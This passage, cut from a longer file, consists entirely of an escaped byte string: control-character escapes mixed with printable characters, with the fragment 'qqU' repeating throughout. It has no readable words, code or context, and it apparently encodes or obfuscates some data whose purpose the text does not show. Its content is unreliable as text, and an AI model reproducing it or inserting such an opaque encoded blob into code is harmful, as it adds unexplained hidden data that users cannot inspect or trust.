x1f\x1b\x1ay\x16\x1cJ\x10EqqU\x1f\x1b\x1a\x1b\x16\x12pqqU\x1f\x19\x1a\x1bqqU\x1f\x19vWW\x1c\x12\x10[qqU\x1fH\x1a\x1b\x17\x1ayqqU\x1fK\x1aNqqU\x1fHqqU\x1f\x19\x1a\x1bqqU\x1f\x1b\x1c\x13qqU\x1f\x1b\x1c\x1cqqU\x1f\x1b\x1c\x1dqqU\x1f\x1b\x1c\x1eqqU\x1f\x1b\x1ayqqU\x1fLqqU\x1f\x1b\x1c\x1fqqU\x1f\x1bqqU\x1f\x19qqU\x1fI\x1a\x1bqqU\x1fIqqU\x1f\x19qqU\x1f\x1aqqU\x1f\x1bqqU\x1fH\x1ay\x16qqU\x1f\x19qqU\x1fI\x1ayqqU\x1fIqqU\x1f\x19qqU\x1fKqqU\x1f\x19qqU\x1fK\x10[qqU\x1fH\x12pqqU\x1f\x19QqqU\x1f\x19vqqU\x1fKPQ\x16\x12pqqU\x1f\x19QqqU\x1f\x19vV^P[qqU\x1fH_qqU\x1f\x1b\x1a\x5c\x16\x16\x16qqU\x1f\x19\x1ajqqU\x1f\x19qqU\x1f\x1dqqU\x1f\x1d_qqU\x1f\x1b\x1a\x5cqqU\x1f\x15\x18`\x16\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fKP\x19\x1f\x16YqqU\x1f\x1b\x1a\x5cqqU\x1f\x15\x18`qqU\x1fHPqqU\x1f\x19\x1eIqqU\x1f\x19\x11\x1a\x1bqqU\x1f\x14\x19zqqU\x1fLqqU\x1f\x19\x1eJqqU\x1f\x19\x11\x1a\x1bqqU\x1f\x14\x19zVqqU\x1fK\x10Q\x16\x19\x1fqqU\x1f\x15QV^PQ\x16YqqU\x1f\x1b\x1c\x18qqU\x1fH\x1a\x1bqqU\x1fKV\x12pqqU\x1f\x19QqqU\x1f\x19v\x16QV\x1f\x1aqqU\x1fHqqU\x1fK\x10\x1aep\x19j\x15\x15\x19v\x16\x18{\x10DqqU\x1f\x1b\x19\x1bqqU\x1fH\x19cqqU\x1fKP\x1asqqU\x1fH\x19cqqU\x1f\x15]\x15\x1bqqU\x1fKPEqqU\x1f\x1bg\x16\x19cqqU\x1f\x15\x18AqqU\x1fHqqU\x1fK\x10[qqU\x1fH_qqU\x1f\x1bg\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fKPgqqU\x1fHqqU\x1fK\x10\x1c\x19VEqqU\x1f\x1b\x1am\x16gqqU\x1f\x15\x1am\x10[qqU\x1fH_qqU\x1f\x1b\x1am\x16\x16\x16qqU\x1f\x19\x1c\x1aqqU\x1f\x19qqU\x1fKP[qqU\x1fHgqqU\x1f\x15\x19E\x16\x16\x16iqqU\x1fKP\x12pqqU\x1f\x19\x1dqqU\x18NqqU\x1f\x19vqqU\x1fH\x1amqqU\x1fKV^P\x12pqqU\x1f\x19\x1deqqU\x1f\x19vqqU\x1fH\x1amqqU\x1fLgqqU\x1f\x15\x19EqqU\x1fKVV^P\x1amqqU\x1fHgqqU\x1f\x15\x19E\x16\x16\x16i\x14h\x11gqqU\x1f\x15\x19EqqU\x1fKVVVEqqU\x1f\x1b\x18X\x16pv\x10EqqU\x1f\x1b\x1fO\x16pv\x10EqqU\x1f\x1b\x1f\x1f\x16pv\x10EqqU\x1f\x1b\x18_\x16pv\x10EqqU\x1f\x1b\x18c\x16\x1a\x1a\x10DqqU\x1f\x1bxqqU\x1fHqqU\x1fKP[qqU\x1fH\x12pqqU\x1f\x19xqqU\x1f\x19vqqU\x1fKP[qqU\x1fH_qqU\x1f\x1b\x12pqqU\x1f\x19xqqU\x1f\x19v\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fK\x12pqqU\x1f\x19xqqU\x1f\x19v\x16p\x12pqqU\x1f\x19xqqU\x1f\x19vv\x10\x1asqqU\x1fH\x12pqqU\x1f\x19xqqU\x1f\x19vqqU\x1f\x15]qqU\x1fKP\x1fNqqU\x1fH\x12pqqU\x1f\x19xqqU\x1f\x19vqqU\x1f\x15\x18AqqU\x1fHqqU\x1fKqqU\x1fKVV\x19\x1bqqU\x1fH\x18XqqU\x1fKVDqqU\x1f\x1b\x1fLqqU\x1fHqqU\x1fKP[qqU\x1fH\x18cqqU\x1fKZ\x10\x18c\x16\x1a[\x10\x19\x1bqqU\x1fH\x1fOqqU\x1fKVDqqU\x1f\x1b\x1eHqqU\x1fHqqU\x1fKP\x19\x1bqqU\x1fH\x1f\x1fqqU\x1fKVDqqU\x1f\x1b\x7fqqU\x1fHqqU\x1fKP[qqU\x1fH\x12pqqU\x1f\x19\x7fqqU\x1f\x19vqqU\x1fKP[qqU\x1fH_qqU\x1f\x1b\x12pqqU\x1f\x19\x7fqqU\x1f\x19v\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fK\x12pqqU\x1f\x19\x7fqqU\x1f\x19v\x16p\x12pqqU\x1f\x19\x7fqqU\x1f\x19vv\x10\x1asqqU\x1fH\x12pqqU\x1f\x19\x7fqqU\x1f\x19vqqU\x1f\x15]qqU\x1fKP\x18qqU\x18NqqU\x1fH\x12pqqU\x1f\x19\x7fqqU\x1f\x19vqqU\x1f\x15\x18AqqU\x1fHqqU\x1fKqqU\x1fKVV\x19\x1bqqU\x1fH\x18_qqU\x1fKVDqqU\x1f\x1b\x1fNqqU\x1fH\x19ZqqU\x1fKP\x18XqqU\x1f\x15\x18gqqU\x1fH\x19ZqqU\x1fKVDqqU\x1f\x1b\x18qqU\x18NqqU\x1fH\x19ZqqU\x1fKP\x18_qqU\x1f\x15\x18gqqU\x1fH\x19ZqqU\x1fKVEqqU\x1f\x1b\x1aH\x16\x1b\x10EqqU\x1f\x1b\x19X\x16h\x10EqqU\x1f\x1b\x1aqqU\x1aK\x16h\x10DqqU\x1f\x1b\x1f\x12qqU\x1fH\x18dqqU\x1fKP\x1aHqqU\x1fIqqU\x1fI\x10[qqU\x1fH\x12pqqU\x1f\x19\x19YqqU\x1f\x19vqqU\x1fKP\x12pqqU\x1f\x19\x19YqqU\x1f\x19vqqU\x1fH\x1aHqqU\x1fKVVDqqU\x1f\x1b\x1fIqqU\x1fH\x18dqqU\x1fKP\x1aHqqU\x1fOqqU\x1fO\x10[qqU\x1fH\x12pqqU\x1f\x19\x19YqqU\x1f\x19vqqU\x1fKP\x12pqqU\x1f\x19\x19YqqU\x1f\x19vqqU\x1fH\x1aHqqU\x1fKV[qqU\x1fH\x1aH\x16\x16\x1bqqU\x1fKP[qqU\x1fH\x19XqqU\x1f\x1a\x16\x16hqqU\x1fKP\x1drqqU\x1fH\x19XqqU\x1fK\x10\x19X\x16hV[qqU\x1fH\x1aqqU\x1aKqqU\x1fKPEqqU\x1f\x1bg\x16\x1aqqU\x1aK\x10\x1aqqU\x1aK\x16h\x10gqqU\x1fHqqU\x1fKVVV\x12pqqU\x1f\x19\x1dsqqU\x1f\x19v\x16PV\x10\x12pqqU\x1f\x19\x1d|qqU\x1f\x19v\x16PV\x10EqqU\x1f\x1b\x18\x5c\x16qqU\x1f\x19\x1a^\x11\x1d}qqU\x1f\x14\x1d~qqU\x1fO\x1d\x7f\x10\x1dxqqU\x1fLqqU\x1f\x19\x10DqqU\x1f\x1b\x1f\x1eqqU\x1fH|qqU\x1fKPZqqU\x1f\x1b\x1cOqqU\x1f\x15nqqU\x1f\x15\x1f\x13\x14|qqU\x1f\x15\x1f\x13qqU\x1fH\x18\x5cqqU\x1fK\x11|qqU\x1f\x15\x18~qqU\x1fH\x18\x5cqqU\x1fK\x16\x16\x16\x1bVEqqU\x1f\x1b\x1aL\x16qqU\x1f\x19\x1dzqqU\x1f\x15\x1aBqqU\x1f\x19\x10[qqU\x1fHqqU\x1f\x1a\x1f\x1eqqU\x1fH\x1aLqqU\x1fKqqU\x1fKP\x1aL\x16\x1alqqU\x1fH\x1aLqqU\x1fKVDqqU\x1f\x1b\x18lqqU\x1fHqqU\x1fKP\x1f\x1cP[qqU\x1fH\x12pqqU\x1f\x19\x19]qqU\x1f\x19vqqU\x1fKPZqqU\x1f\x1bYqqU\x1f\x1b{qqU\x1fH\x12pqqU\x1f\x19\x19]qqU\x1f\x19vqqU\x1fKV[qqU\x1fH\x12pqqU\x1f\x19\x1a\x12qqU\x1f\x19vqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19\x1a\x12qqU\x1f\x19vqqU\x1fH\x1aLqqU\x1fKV^PdqqU\x1f\x19\x1d{qqU\x1f\x1b\x1ddqqU\x1f\x1b\x1cHqqU\x1f\x1b\x1c\x1bqqU\x1f\x1b\x1cNqqU\x1f\x1b\x1cMqqU\x1f\x1b\x1cZqqU\x1f\x1b\x1aBqqU\x1f\x1b\x1arqqU\x1f\x19VV\x19`qqU\x1fH\x1aNqqU\x1fKPrqqU\x1fH\x1aNqqU\x1fKVVDqqU\x1f\x1b\x1f\x19qqU\x1fHqqU\x1fKP[qqU\x1fHqqU\x1f\x1a\x12pqqU\x1f\x19\x19]qqU\x1f\x19vqqU\x1f\x1dqqU\x1f\x1dqqU\x1fH\x1aoWW\x1aMqqU\x1fKqqU\x1f\x1dqqU\x1f\x1d_qqU\x1f\x1b\x18\x7f\x16\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fKPZqqU\x1f\x1b\x18\x7fqqU\x1fH\x1aLqqU\x1fLP\x1cD\x11qqU\x1f\x19\x1cEqqU\x1fO\x1cFqqU\x1f\x19VqqU\x1fKqqU\x1f\x15\x18\x12qqU\x1fHDqqU\x1fH\x1aYqqU\x1fKP[qqU\x1fHqqU\x1f\x1a\x1aYpqqU\x1f\x19\x1cGqqU\x1f\x19vqqU\x1fKPdqqU\x1f\x19\x1arqqU\x1f\x1b\x18fqqU\x1f\x1b\x1c@qqU\x1f\x1b\x1aBqqU\x1f\x1b\x1a\x1dqqU\x1f\x1b\x1cAqqU\x1f\x1b\x1cBqqU\x1f\x1bwqqU\x1f\x1cqqU\x1f\x19qqU\x1fI\x1aLqqU\x1fIqqU\x1f\x19wqqU\x1f\x1cqqU\x1f\x19VZqqU\x1f\x1b\x1aYpqqU\x1f\x19\x1cCqqU\x1f\x19vqqU\x1fHqqU\x1fKVqqU\x1fKqqU\x1f\x15\x19`qqU\x1fHDqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x18lqqU\x1fHqqU\x1fKVqqU\x1fKVZqqU\x1f\x1bYqqU\x1f\x1b\x1cLqqU\x1fHDqqU\x1fH\x1f\x18qqU\x1fL\x1dyqqU\x1fKP\x1f\x18qqU\x1fH\x18lqqU\x1fHqqU\x1fKqqU\x1fKVqqU\x1fKVDqqU\x1f\x1b\x1e\x18qqU\x1fHsqqU\x1fKPEqqU\x1f\x1b\x19H\x16PqqU\x1f\x19sqqU\x1f\x19\x11sqqU\x1fLqqU\x1f\x19\x19|qqU\x1f\x19\x11PqqU\x1f\x19\x1f\x1bqqU\x1f\x19\x11\x1f\x1bqqU\x1fL\x18z\x11\x18zVqqU\x1fLqqU\x1f\x19\x19|qqU\x1f\x15\x1adqqU\x1f\x19\x11\x1adqqU\x1fLqqU\x1f\x19\x1dfqqU\x1f\x19\x11\x18eV\x10DqqU\x1f\x1b\x19oqqU\x1fH\x19iqqU\x1fL\x18MqqU\x1fKPEqqU\x1f\x1b\x1a_\x16\x19iqqU\x1f\x15\x1a_\x10\x12pqqU\x1f\x19mqqU\x1f\x19v\x16\x1a_\x10\x1fIqqU\x1fHqqU\x1f\x19\x1aBqqU\x1fO\x19yqqU\x1f\x19qqU\x1fKV\x1f\x12qqU\x1fHqqU\x1f\x19\x1aBqqU\x1fO\x19yqqU\x1f\x19qqU\x1fK\x10[qqU\x1fH\x12pqqU\x1f\x19\x19mqqU\x1f\x19vqqU\x1fKP\x1f\x1cPZqqU\x1f\x1b\x12pqqU\x1f\x19\x19mqqU\x1f\x19vqqU\x1fH\x19HqqU\x1fL\x19oqqU\x1fKV\x19`qqU\x1fHNqqU\x1fKP\x1aNqqU\x1fHqqU\x1f\x19\x12qqU\x1f\x15\x19mqqU\x1f\x1bgqqU\x1f\x1b\x1arqqU\x1f\x1b\x18qqU\x1aKqqU\x1f\x1b\x1dZ\x11qqU\x1f\x1bqqU\x1f\x19qqU\x1fINqqU\x1fK\x10ZqqU\x1f\x1b\x1a\x1aVVDqqU\x1f\x1b\x18xqqU\x1fH\x1a\x18qqU\x1fKP\x19oqqU\x1fH\x1a\x18pqqU\x1f\x19\x19iqqU\x1f\x19vqqU\x1fKVDqqU\x1f\x1b\x18yqqU\x1fH\x18rqqU\x1fKP\x1f\x19qqU\x1fHqqU\x1fKqqU\x1f\x15\x18\x12qqU\x1fHDqqU\x1fH\x1a\x1dqqU\x1fKPEqqU\x1f\x1b\x1fM\x16YqqU\x1f\x1b{qqU\x1fH\x1a\x1dqqU\x1fL\x1bqqU\x1fL\x1a\x1dpwqqU\x1f\x1c\x1f\x1dwqqU\x1f\x1cvqqU\x1fK\x10\x1a\x1fqqU\x1fHEqqU\x1f\x1b\x19\x13\x16\x1b\x10\x19\x13\x17\x1a\x1dpwqqU\x1f\x1c\x1f\x1dwqqU\x1f\x1cv\x10\x19\x13qqU\x1fIqqU\x1fIqqU\x1fKP\x1fMp\x19\x13vu\x16\x1d`VZqqU\x1f\x1b\x1a\x5cqqU\x1f\x15\x19yqqU\x1fH\x1a\x1dqqU\x1fL\x19HqqU\x1fKVqqU\x1fKqqU\x1f\x15\x18\x12qqU\x1fH\x18rqqU\x1fLDqqU\x1fH\x19rqqU\x1fKP\x1aNqqU\x1fHqqU\x1f\x19\x1arqqU\x1f\x1b\x18fqqU\x1f\x1b\x1dEqqU\x1f\x1b\x1dFqqU\x1f\x1b\x1aB\x11qqU\x1f\x1bqqU\x1f\x19qqU\x1fI\x19rqqU\x1fK\x10rqqU\x1fH\x19rqqU\x1fKVqqU\x1fKV\x18yqqU\x1fH\x18xqqU\x1fK\x10ZPVV\x12pqqU\x1f\x19mqqU\x1f\x19v\x16DqqU\x1fH\x19|qqU\x1fLsqqU\x1fL\x1dGqqU\x1fKPspqqU\x1f\x19\x1d@qqU\x1f\x19v\x16\x19\x1f\x10spqqU\x1f\x19\x1dAqqU\x1f\x19v\x16\x1fC\x16YqqU\x1f\x1b\x1a\x5cqqU\x1f\x15\x1dBqqU\x1fHPqqU\x1f\x19\x1eIqqU\x1f\x19\x11\x1bqqU\x1fLqqU\x1f\x19\x1eJqqU\x1f\x19\x11\x1bqqU\x1fLqqU\x1f\x19\x1d\x18qqU\x1f\x19\x11qqU\x1f\x19\x1dCqqU\x1f\x19VqqU\x1fK\x10spqqU\x1f\x19\x1dLqqU\x1f\x19v\x16\x1dN\x10spqqU\x1f\x19\x1dgqqU\x1f\x19v\x16\x1b\x10EqqU\x1f\x1b\x1a_\x16\x1e\x18qqU\x1fHsqqU\x1fK\x10ZqqU\x1f\x1b\x1a_V\x10DqqU\x1f\x1b\x1f\x7fqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x1a\x1bVDqqU\x1f\x1b\x19qqU\x1aKqqU\x1fH\x18\x1cqqU\x1fKPrqqU\x1fHqqU\x1f\x19\x1dOqqU\x1f\x19qqU\x1fKVDqqU\x1f\x1b\x1fyqqU\x1fH\x18\x1cqqU\x1fKP\x19qqU\x1aKqqU\x1fH\x18\x1cqqU\x1fKVDqqU\x1f\x1b\x1eOqqU\x1fH\x1fqqU\x18NqqU\x1fL\x19\x19qqU\x1fL\x1f{qqU\x1fKP\x1aSqqU\x1f\x15\x1fqqU\x1aKqqU\x1fH\x1aSqqU\x1f\x15\x19\x5cqqU\x1fH\x19\x19qqU\x1fL\x19\x19qqU\x1fI\x1f{qqU\x1fKqqU\x1fL\x1fqqU\x18NqqU\x1fKVDqqU\x1f\x1b\x1f}qqU\x1fH\x18IqqU\x1fKP[qqU\x1fH\x12pqqU\x1f\x19\x19\x12qqU\x1f\x19vqqU\x1fK\x1aep\x12pqqU\x1f\x19\x19\x12qqU\x1f\x19vqqU\x1fHqqU\x1fK\x15\x15\x19v\x16\x18I\x10ZqqU\x1f\x1b\x18IVEqqU\x1f\x1b\x1fx\x16PV\x10EqqU\x1f\x1b\x1f~\x16PqqU\x1f\x19IqqU\x1f\x19\x11\x1f}qqU\x1fLqqU\x1f\x19MqqU\x1f\x19\x11\x1f\x7fqqU\x1fLqqU\x1f\x19NqqU\x1f\x19\x11\x1eOqqU\x1fLqqU\x1f\x19OqqU\x1f\x19\x11\x1fyqqU\x1fLqqU\x1f\x19HqqU\x1f\x19\x11\x19qqU\x1aKqqU\x1fLqqU\x1f\x19JqqU\x1f\x19\x11\x19jV\x10EqqU\x1f\x1bm\x16\x12pqqU\x1f\x19mqqU\x1f\x19vqqU\x1fH\x1fxqqU\x1fL\x1f~qqU\x1fLQqqU\x1fK\x10\x12pqqU\x1f\x19mqqU\x1f\x19v\x16m\x10EqqU\x1f\x1b\x19\x12\x16\x12pqqU\x1f\x19\x19\x12qqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19mqqU\x1f\x19vpqqU\x1f\x19LqqU\x1f\x19vqqU\x1f\x15\x1aiqqU\x1fHhqqU\x1fLcqqU\x1fKV\x10EqqU\x1f\x1b\x18[\x16\x12pqqU\x1f\x19\x18[qqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19mqqU\x1f\x19vpqqU\x1f\x19CqqU\x1f\x19vqqU\x1f\x15\x1aiqqU\x1fHhqqU\x1fLcqqU\x1fKV\x10EqqU\x1f\x1b\x18C\x16\x12pqqU\x1f\x19\x18CqqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19mqqU\x1f\x19vpqqU\x1f\x19BqqU\x1f\x19vqqU\x1f\x15\x1aiqqU\x1fHhqqU\x1fLcqqU\x1fKV\x10EqqU\x1f\x1b\x18Y\x16\x12pqqU\x1f\x19\x18YqqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19mqqU\x1f\x19vpqqU\x1f\x19AqqU\x1f\x19vqqU\x1f\x15\x1aiqqU\x1fHhqqU\x1fLcqqU\x1fKV\x10EqqU\x1f\x1b\x1e\x1b\x16\x12pqqU\x1f\x19\x1e\x1bqqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19mqqU\x1f\x19vpqqU\x1f\x19@qqU\x1f\x19vqqU\x1f\x15\x1aiqqU\x1fHhqqU\x1fLcqqU\x1fKV\x10EqqU\x1f\x1b\x19\x1d\x16\x12pqqU\x1f\x19\x19\x1dqqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19mqqU\x1f\x19vpqqU\x1f\x19GqqU\x1f\x19vqqU\x1f\x15\x1aiqqU\x1fHhqqU\x1fLcqqU\x1fKV\x10\x12pqqU\x1f\x19mqqU\x1f\x19v\x16m\x10DqqU\x1f\x1b\x1aXqqU\x1fH`qqU\x1fKPFqqU\x1f\x15\x1dH\x16qqU\x1f\x19\x1aXqqU\x1f\x19\x10FqqU\x1f\x15\x1dI\x16qqU\x1f\x19\x1dJqqU\x1f\x1b\x1d\x12qqU\x1f\x1b\x18qqU\x1aKqqU\x1f\x1b\x1e\x1dqqU\x1fHqqU\x1f\x19qqU\x1fI`qqU\x1fIqqU\x1f\x19qqU\x1fKqqU\x1f\x19\x10FqqU\x1f\x15`\x16`V\x1aXqqU\x1f\x15n\x16YqqU\x1f\x1b\x1a]\x10\x1aXqqU\x1f\x15nqqU\x1f\x15\x1d\x13\x16\x1aX\x10\x1aqqU\x1aK\x16DqqU\x1f\x1b\x1e\x12qqU\x1fHqqU\x1fKP[qqU\x1fHqqU\x1f\x1a\x12pqqU\x1f\x19\x1a|qqU\x1f\x19vqqU\x1fK\x1aqqU\x18NqqU\x1fHqqU\x1fK\x10[qqU\x1fHqqU\x1f\x1a\x12pqqU\x1f\x19\x1a|qqU\x1f\x19vqqU\x1fK\x1aqqU\x1aK\x16\x1e\x12V\x10DqqU\x1f\x1b\x1aqqU\x18NqqU\x1fH\x19{qqU\x1fKP\x19{\x16\x19{WW\x12pqqU\x1f\x19cqqU\x1f\x19v\x10[qqU\x1fH\x1aH\x15\x1bqqU\x1fKPZVxqqU\x1fHqqU\x1fK\x10[qqU\x1fH\x1aH\x15\x1bqqU\x1fKZ\x10[qqU\x1fH\x12pqqU\x1f\x19\x1a|qqU\x1f\x19vqqU\x1fKZ\x10DqqU\x1f\x1b\x18iqqU\x1fHqqU\x1fKP[qqU\x1fH\x12pqqU\x1f\x19\x1a|qqU\x1f\x19vqqU\x1fKZ\x10\x12pqqU\x1f\x19\x1a|qqU\x1f\x19v\x16\x1a[\x10[qqU\x1fH\x18oqqU\x1fKZ\x10\x1fLqqU\x1fHqqU\x1fK\x10\x1eHqqU\x1fHqqU\x1fK\x10[qqU\x1fH\x12pqqU\x1f\x19\x19sqqU\x1f\x19vqqU\x1fK\x12pqqU\x1f\x19\x19sqqU\x1f\x19vqqU\x1fHqqU\x1fK\x10\x7fqqU\x1fHqqU\x1fKV[qqU\x1fH\x12pqqU\x1f\x19\x18mqqU\x1f\x19vqqU\x1fKP\x12pqqU\x1f\x19\x18mqqU\x1f\x19vqqU\x1fHqqU\x1f\x19\x1d\x1cqqU\x1f\x15qqU\x1f\x15qqU\x1f\x15qqU\x1f\x19qqU\x1fK\x10\x18\x19qqU\x1fHDqqU\x1fHqqU\x1fKP\x18\x19qqU\x1fHDqqU\x1fHqqU\x1fKP\x12pqqU\x1f\x19\x18mqqU\x1f\x19vqqU\x1fHqqU\x1f\x19qqU\x1f\x19qqU\x1fKVqqU\x1fL\x1aqqU\x1fK\x10\x18iqqU\x1fHqqU\x1fKVqqU\x1fL\x1aqqU\x1fKV^P\x18iqqU\x1fHqqU\x1fKVV\x12pqqU\x1f\x19\x1aqqU\x18NqqU\x1f\x19v\x16\x1aqqU\x18N\x10DqqU\x1f\x1brqqU\x1fH~qqU\x1fKP[qqU\x1fH\x12pqqU\x1f\x19\x1f|qqU\x1f\x19vqqU\x1fKP\x12pqqU\x1f\x19\x1f|qqU\x1f\x19vqqU\x1fH~qqU\x1fKV[qqU\x1fH~qqU\x1f\x1a\x16\x16iqqU\x1fKP\x18jqqU\x1fH~qqU\x1fK\x10\x1aNqqU\x1fH~qqU\x1fK\x10~\x16\x1d\x1dqqU\x1f\x15\x1dDqqU\x1fH~qqU\x1fKV^P~\x16qqU\x1f\x19qqU\x1f\x19V\x18o\x16\x1a[\x10\x1ff\x16\x1a\x10dqqU\x1f\x19rqqU\x1fHqqU\x1f\x19qqU\x1fI~qqU\x1fIqqU\x1f\x19qqU\x1fKqqU\x1f\x15qqU\x1f\x1b\x1dMqqU\x1f\x1b\x18qqU\x1aKqqU\x1f\x1bqqU\x1fOXqqU\x1f\x1b\x1d[\x16\x1aqqU\x1f\x1b\x1a\x1fqqU\x1f\x1b\x1diqqU\x1f\x1b\x19HqqU\x1f\x15qqU\x1f\x19V\x12pqqU\x1f\x19rqqU\x1f\x19v\x16r\x10[qqU\x1fH\x12pqqU\x1f\x19\x1aEqqU\x1f\x19vqqU\x1fKP[qqU\x1fH_qqU\x1f\x1b\x12pqqU\x1f\x19\x1aEqqU\x1f\x19v\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fK\x12pqqU\x1f\x19\x1aEqqU\x1f\x19v\x16p\x12pqqU\x1f\x19\x1aEqqU\x1f\x19vv\x10\x1asqqU\x1fH\x12pqqU\x1f\x19\x1aEqqU\x1f\x19vqqU\x1f\x15]\x15\x1bqqU\x1fKP\x12pqqU\x1f\x19\x1aEqqU\x1f\x19vqqU\x1f\x15\x1daqqU\x1fHqqU\x1fKqqU\x1fHqqU\x1fKVV\x12pqqU\x1f\x19\x1dbqqU\x1f\x19v\x16\x1a[\x10\x1aqqU\x18NqqU\x1fHqqU\x1fK\x10EqqU\x1f\x1bb\x16DqqU\x1fHqqU\x1fKPFpwqqU\x1f\x1c\x18DwqqU\x1f\x1cv\x16\x18YqqU\x1fHqqU\x1fK\x10FpwqqU\x1f\x1c\x19\x7fwqqU\x1f\x1cv\x16o\x10FpwqqU\x1f\x1c\x19awqqU\x1f\x1cv\x16o\x10FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cv\x16o\x10FpwqqU\x1f\x1c\x1frwqqU\x1f\x1cv\x16FpwqqU\x1f\x1c\x18NwqqU\x1f\x1cvpwqqU\x1f\x1c\x19OwqqU\x1f\x1cvqqU\x1fHFqqU\x1fK\x10FpwqqU\x1f\x1c\x1anwqqU\x1f\x1cv\x16h\x10FpwqqU\x1f\x1c\x1a\x19wqqU\x1f\x1cv\x16i\x10FpwqqU\x1f\x1c}wqqU\x1f\x1cv\x16YqqU\x1f\x1b{qqU\x1fHp\x1a\x1eqqU\x1fL\x1a\x1eqqU\x1fL\x1a\x1eqqU\x1fL\x1a\x1eqqU\x1fL\x1a\x1eqqU\x1fL\x1a\x1eqqU\x1fL\x1a\x1eqqU\x1fL\x1a\x1evqqU\x1fK\x10EqqU\x1f\x1b\x18^\x16\x12pwqqU\x1f\x1c\x1aSwqqU\x1f\x1cvpwqqU\x1f\x1cQwqqU\x1f\x1cv\x10[qqU\x1fH\x1a~pwqqU\x1f\x1c\x1afwqqU\x1f\x1cv\x16\x16wqqU\x1f\x1c\x5cwqqU\x1f\x1cqqU\x1fKFpwqqU\x1f\x1clwqqU\x1f\x1cv\x16YqqU\x1f\x1b{qqU\x1fH\x18^qqU\x1fL\x12pwqqU\x1f\x1c\x19\x1dwqqU\x1f\x1cvqqU\x1fH\x1fFqqU\x1fKqqU\x1fL\x1fFqqU\x1fK\x10^qqU\x1f\x1bdqqU\x1f\x1bYqqU\x1f\x1b\x1a]qqU\x1fHwqqU\x1f\x1c\x1axqqU\x1f\x1b\x1a\x19qqU\x1f\x1awqqU\x1f\x1cqqU\x1fK\x10FpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cv\x16YqqU\x1f\x1b{qqU\x1fH\x18^qqU\x1fL\x12pwqqU\x1f\x1c\x19\x1dwqqU\x1f\x1cvqqU\x1fH\x1fEqqU\x1fKqqU\x1fL\x1fEqqU\x1fK\x10apwqqU\x1f\x1c\x19\x1awqqU\x1f\x1cvqqU\x1fHwqqU\x1f\x1c\x1dcwqqU\x1f\x1cqqU\x1fK\x10apwqqU\x1f\x1c\x1dlwqqU\x1f\x1cv\x16FpwqqU\x1f\x1c\x1f[wqqU\x1f\x1cvpwqqU\x1f\x1c\x19OwqqU\x1f\x1cvqqU\x1fHFqqU\x1fKV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1f[wqqU\x1f\x1cv\x16DqqU\x1fH\x1fZqqU\x1fKPEqqU\x1f\x1b\x1aO\x16\x1fZpwqqU\x1f\x1c\x1a^wqqU\x1f\x1cv\x10[qqU\x1fH\x1aOpwqqU\x1f\x1c\x1dmwqqU\x1f\x1cvqqU\x1fKPFpwqqU\x1f\x1c\x1fBwqqU\x1f\x1cvqqU\x1fH\x1aOqqU\x1fL\x1aOpwqqU\x1f\x1c\x1aAwqqU\x1f\x1cvqqU\x1fK\x10ZV[qqU\x1fHqqU\x1f\x1aFpwqqU\x1f\x1c\x1anwqqU\x1f\x1cvWWFpwqqU\x1f\x1c\x1anwqqU\x1f\x1cvpwqqU\x1f\x1c\x1ahwqqU\x1f\x1cvqqU\x1f\x1a\x16\x16\x1aOpwqqU\x1f\x1c\x1ahwqqU\x1f\x1cvqqU\x1fKPFpwqqU\x1f\x1c\x1f\x5cwqqU\x1f\x1cvqqU\x1fH\x1aOqqU\x1fKV[qqU\x1fH\x1aOpwqqU\x1f\x1c\x1fYwqqU\x1f\x1cvqqU\x1fKPFpwqqU\x1f\x1c\x19\x7fwqqU\x1f\x1cv\x16\x1aIqqU\x1f\x14qqU\x1fH\x1aIqqU\x1fO\x1aOpwqqU\x1f\x1c\x1fYwqqU\x1f\x1cvqqU\x1fKqqU\x1fO\x1aI\x10FpwqqU\x1f\x1c\x19awqqU\x1f\x1cv\x16FpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fK\x10FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cv\x16o\x10FpwqqU\x1f\x1c\x18NwqqU\x1f\x1cvqqU\x1fHqqU\x1fKV^PFpwqqU\x1f\x1c\x1f]wqqU\x1f\x1cvqqU\x1fHqqU\x1fKVV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1dnwqqU\x1f\x1cv\x16DqqU\x1fHqqU\x1fKPV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x18nwqqU\x1f\x1cv\x16DqqU\x1fH\x19NqqU\x1fL\x19\x1eqqU\x1fKPEqqU\x1f\x1b\x19\x1e\x16YqqU\x1f\x1b{qqU\x1fH\x19NpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1f\x14\x18bqqU\x1fK\x10\x1a\x1fqqU\x1fHEqqU\x1f\x1b\x18S\x16oqqU\x1fL\x19\x1c\x16o\x10\x19\x1c\x17\x19NpwqqU\x1f\x1c]wqqU\x1f\x1cv\x10\x19\x1cqqU\x1fI\x16\x18bqqU\x1fL\x18SqqU\x1fIqqU\x1fIqqU\x1fKP\x19\x1ep\x18Sv\x16\x1doqqU\x1fH\x19NpwqqU\x1f\x1c\x1fXwqqU\x1f\x1cvqqU\x1fH\x19\x1cqqU\x1fL\x18bqqU\x1fKqqU\x1fL\x1acqqU\x1fKV